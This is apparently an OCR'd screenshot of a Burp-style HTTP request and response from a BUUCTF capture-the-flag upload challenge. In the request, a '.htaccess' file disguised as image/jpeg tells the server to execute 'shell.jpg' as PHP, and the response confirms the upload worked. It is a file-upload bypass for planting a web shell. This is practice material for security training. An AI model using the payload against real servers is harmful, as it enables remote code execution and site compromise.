 1 POST / HTTP/1.1
2 Host: 2c51c2d1-0d8d-4cda-899d-534001b4eac3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary109783b0720eca4029a0912c8505e6
8 Content-Length: 400
9 Origin: http://2c51c2d1-0d8d-4cda-899d-534001b4eac3.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer: http://2c51c2d1-0d8d-4cda-899d-534001b4eac3.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=268c1f2b9f42f8c647946fadeaac1b54
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 ------geckoformboundary109783b0720eca4029a0912c8505e6
7 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
8 Content-Type: image/jpeg
9
0 <FilesMatch "shell.jpg">
1 SetHandler application/x-httpd-php
2 </FilesMatch>
3 ------geckoformboundary109783b0720eca4029a0912c8505e6
4 Content-Disposition: form-data; name="submit"
5
6 □□
7 ------geckoformboundary109783b0720eca4029a0912c8505e6--
8
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 17 Feb 2025 11:43:43 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
/var/www/html/upload/470729133025f665cf2c962e569d082c/.htaccess succesfully
uploaded!